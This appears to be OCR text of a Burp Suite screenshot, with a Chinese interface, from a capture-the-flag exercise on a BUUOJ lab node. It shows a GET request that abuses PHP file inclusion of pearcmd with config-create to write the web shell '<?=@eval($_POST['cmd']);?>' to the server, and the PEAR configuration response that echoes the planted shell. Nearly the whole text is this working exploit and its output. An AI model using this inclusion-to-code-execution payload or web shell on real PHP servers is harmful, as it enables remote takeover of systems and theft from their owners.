 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.2 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户
1 × +
发送 取消 < > 目标: http://7378e7cd-33dc-4ef4-8408-e1468937a
请求
美化 Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd &+config-create+/<? =
@eval($_POST['cmd']);?>+2 php HTTP/1.1
2 Host: 7378e7cd-33dc-4ef4-8408-e1468937a3c5.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer :
http://7378e7cd-33dc-4ef4-8408-e1468937a3c5.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Mon, 23 Oct 2023 09:53:35 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/7.3.15
8 Content-Length : 2622
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not
set>
18 PEAR executables directory bin_dir /<
?=@eval($_POST['cmd']);? >
/pear
19 PEAR documentation directory doc_dir /<